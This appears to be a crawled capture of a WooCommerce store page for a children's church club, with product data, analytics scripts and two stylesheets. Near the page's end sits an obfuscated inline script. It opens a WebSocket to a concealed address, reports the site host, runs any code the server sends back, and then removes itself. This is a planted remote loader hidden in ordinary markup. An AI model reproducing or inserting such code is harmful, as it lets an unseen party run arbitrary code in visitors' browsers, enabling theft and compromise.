4-5)"},{"name":"Learning about Giving"},{"name":"Learning about Living"},{"name":"Review Kits"}],"price":3999},{"id":20995,"name":"Scooter T-Shirt","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Apparel"},{"name":"T-Shirts"},{"name":"Apparel &amp; Award"}],"price":1399},{"id":18325,"name":"Learning About Giving Activity Stickers","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Giving"},{"name":"Apparel &amp; Award"},{"name":"Preschool"}],"price":299},{"id":18324,"name":"Learning About Living Activity Stickers","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Living"},{"name":"Apparel &amp; Award"},{"name":"Preschool"}],"price":299},{"id":20934,"name":"Scooter Club Crest (5 Pack)","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Giving"},{"name":"Learning about Living"},{"name":"Preschool"}],"price":1499},{"id":18320,"name":"Learning About Giving Iron-on Awards","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Giving"},{"name":"Awards"},{"name":"Preschool (2-5)"},{"name":"Preschool"}],"price":899},{"id":18319,"name":"Learning About Living Iron-On Awards","categories":[{"name":"Scooter (ages 4-5)"},{"name":"Learning about Living"},{"name":"Awards"},{"name":"Preschool (2-5)"},{"name":"Preschool"}],"price":899},{"id":18272,"name":"Skipper and Scooter Celebrations","categories":[{"name":"Hearing About God"},{"name":"Scooter (ages 4-5)"},{"name":"Learning about Giving"},{"name":"Skipper (ages 2-3)"},{"name":"Hearing Bible Stories"}],"price":699}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"0","tz":"-6","srv":"www.pioneerclubs.org","arch_tax_grade_filter":"ages-4-5","arch_results":"17","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Grades","Ages 4-5"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='fc3126ea90f8eb1c'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 19, 2026 11:07 pm (America/Chicago UTC:-5) -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=a775361d1fd47a9823a91aabf2a28a35
body_size: 842
content:
body ul.sp-products .sp-product .sp-thumbnail .show-alt-img {
    background-color: #747474;
    color: #FFF;
}

body ul.sp-products .sp-product .sp-thumbnail .show-alt-img:hover {
    background-color: #000;
}

body ul.sp-products .sp-product .sp-thumbnail.isAlt .show-alt-img {
    color: #FFF;
    background-color: #000;
}

.dashboard_settings_container.resources_downloads .resources, .dashboard_settings_container.catalog-tools .catalog-attribute-sec, 
.dashboard_settings_container.access_control .user_list_sec, .dashboard_settings_container.edit_account_info .account_info_box, 
.dashboard_settings_container.edit_address_info .u-column1.col-1.woocommerce-Address, .dashboard_settings_container.edit_address_info .u-column2.col-2.woocommerce-Address {
    background-color: #f3f3f3;
}

.woocommerce-MyAccount-content > p {
    background-color: #f3f3f3;
}

.dash-title {color: #444;}

.pl-title, .pl-price {
    color: #444444 !important;
}

body #productViewType i.active {
    color: #000;
}

body ul.sp-products .sp-title {
    color: #747474;
}

body .mfp-content .sp-products {
    background: #FFF;
}

div#customer_login {
    max-width: 500px;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.79);
}
.avada-myaccount-user, li.fusion-widget-cart {
    display: none !important;
}
#menu-widget-2 {
    margin-bottom: 0px !important;
}
.woocommerce-MyAccount-content {
    border: none !important;
}
.wpb_column.vc_column_container.vc_col-sm-4 {
    background: #333;
    margin: 5px;
}
h2.avada-woocommerce-myaccount-heading {
    display: none;
}
.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
    padding-top: 10px !important;
}
#customer_login h2 {
    color: #333333 !important;
}
p.woocommerce-LostPassword.lost_password a {
    color: #333333 !important;
}
main#main {
    background-position: 0 200px !important;
}
.sph-background {
    background: #ffffff;
    margin: 5px 10px 0px 0px;
    padding: 0px 10px;
}
.itemmeta {
    background: #f3f3f3;
}
h3 {
    color: #444 !important;
    font-style: normal !important;
    font-size: 22px;
    font-weight: 100 !important;
   padding-left: 15px !important;
}
.fusion-title.title.fusion-title-size-three {
    border-bottom: 1px solid #747474;
    min-height: 50px;
}
.user_list_sec, .add_new_user_sec, form.woocommerce-EditAccountForm.edit-account {
    background: #fff;
    min-height: 1000px;
    padding: 20px;
    max-width: 800px;
    margin: auto;
    height: 100%;
}
#the-title {
    display: block !important;
    max-width: 800px;
    line-height: 48px;
    height: 50px;
    background: #242424;
    margin: 0 auto 10px;
    padding-left: 20px;
}
.woocommerce-MyAccount-content form input.button {
    margin-top: 10px;
    float: none;
    background: #dd3333;
}
.woocommerce-MyAccount-content form input {
    display: block;
}
.u-column1.col-1.woocommerce-Address, .woocommerce-customer-details , .avada-customer-details.woocommerce-content-box, .col-1.address, .woocommerce-address-fields__field-wrapper {
    background: #fff;
    padding: 0px;
}

.post-content p.dashboard-title, section.avada-order-details.woocommerce-content-box.full-width, .woocommerce-orders .woocommerce-MyAccount-content, .woocommerce-account #the-title, 
.woocommerce-edit-address .woocommerce-MyAccount-content, .woocommerce-MyAccount-content .dashboard_settings_container {
    background-color: #ffffff;
}

.fusion-main-menu .fusion-last-menu-item svg path {
    fill: #f2efef;
}
.quick_order_btn p{
    color: #000;
}

.resources_sec p {
  color: #000;
}

.woocommerce-edit-address .woocommerce-MyAccount-content > p, .woocommerce-edit-address .u-column1.col-1.woocommerce-Address {
    background-color: #FFF;
}

.woocommerce-edit-address header.woocommerce-Address-title.title h3 {
    font-size: 14pt;
    padding-left: 0 !important;
}
.store_msg {
	padding: 10px;
    background-color: #fff;
    color: #000;
    border-bottom: 1px solid #000;
}
.add_new_user_form {
    border: 1px solid #000;
}
.account_top_box section{
    background-color: #f3f3f3 !important;
}
.catalog_tools_cotainer{
    background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3
body_size: 767
content:
.admin-bar .fusion-shop-menu.fixed{top:170px}.fusion-logo img{max-height:75px}.fusion-shop-menu{background-color:#002fb2;z-index:1000;position:relative}.fusion-shop-menu.fixed{position:fixed;top:138px;left:0;right:0}.fusion-shop-menu.fixed+#main{margin-top:69px}.fusion-shop-menu ul{margin:0;list-style-type:none}.fusion-shop-menu .fusion-menu{text-align:center}.fusion-shop-menu .fusion-menu>li{display:inline-block;position:relative}.fusion-shop-menu .fusion-menu>li:not(:last-child){margin-right:20px}.fusion-shop-menu .fusion-menu>li:hover .sub-menu{visibility:visible;opacity:1}.fusion-shop-menu .fusion-menu>li>a{color:#fff;padding:20px;display:block}.fusion-shop-menu .sub-menu{text-align:left;background-color:rgba(232,232,232,0.94);width:210px;border-top:3px solid #67b7e1;font-family:'Karla';font-weight:400;box-shadow:1px 1px 30px rgba(0,0,0,0.06);-webkit-box-shadow:1px 1px 30px rgba(0,0,0,0.06);-moz-box-shadow:1px 1px 30px rgba(0,0,0,0.06);position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity 0.2s ease-in}.fusion-shop-menu .sub-menu>li>a{border-bottom:1px solid #eaeaea;padding-top:2px;padding-bottom:2px;color:#000000;font-family:'Karla';font-weight:400;font-size:14px}@media only screen and (max-width: 1050px){.fusion-shop-menu.fixed{position:relative;top:auto !important;left:auto;right:auto}.fusion-shop-menu.fixed+#main{margin-top:0}}#content .shop-notice-message{background-color:lightgray;padding:5px 20px;margin-bottom:32px}#content>.product.type_filter-award .images{width:250px}#content>.product.type_filter-award .summary{margin-left:280px}#content>.products>li{text-align:center}#content>.products>li.type_filter-award .product-images{padding:70px}#content>.products>li.type_filter-award .product-images img{height:100px}#content>.products .product-category{border:none}#content>.products.products-1>li{border:none}#content>.products.products-1>li:not(:last-child){border-bottom:1px solid #002fb2;padding-bottom:40px;margin-bottom:40px}#content>.products .product-images{height:240px;padding:20px;box-sizing:border-box}#content>.products .product-images img{height:200px;width:auto}#content>.products .product-title{min-height:60px}#content>.products form.cart{margin:0;float:left}#content>.products form.cart .button,#content>.products form.cart .quantity{display:inline-block;vertical-align:middle}#content>.products form.cart .button{background:none;text-align:left;padding:0}#content>.products form.cart .quantity{margin-right:10px}#content>.products .show_details_button{padding:10px 0 10px 14px}.tax-product_cat-has-description #content .woocommerce-products-header{width:300px;float:right}.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content>.products{width:calc(100% - 350px);float:left}@media only screen and (max-width: 1050px){.tax-product_cat-has-description #content .woocommerce-products-header,.tax-product_cat-has-description #content .shop-notice-message,.tax-product_cat-has-description #content .catalog-ordering,.tax-product_cat-has-description #content>.products{float:none;width:100%}}.woocommerce-demo-store .fusion-header{top:0px !important}p.woocommerce-store-notice.demo_store{display:none !important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50% !important;max-width:400px;margin:0 auto;display:block;padding:40px;text-align:justify;line-height:19px}p.woocommerce-store-notice.demo_store.show{display:block !important}p.woocommerce-store-notice.demo_store[style="display: none;"]{display:none !important}p.woocommerce-store-notice.demo_store a{display:block;font-weight:bold;padding:20px 40px;margin-top:20px;background-color:#fff;text-transform:uppercase;text-align:center}
/*# sourceMappingURL=custom.min.css.map */
